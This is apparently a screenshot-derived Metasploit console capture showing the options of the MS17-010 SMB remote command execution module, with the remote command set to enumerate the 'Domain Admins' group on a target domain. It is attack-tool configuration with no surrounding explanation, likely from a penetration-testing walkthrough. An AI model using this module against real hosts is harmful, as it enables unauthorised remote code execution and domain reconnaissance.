 msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory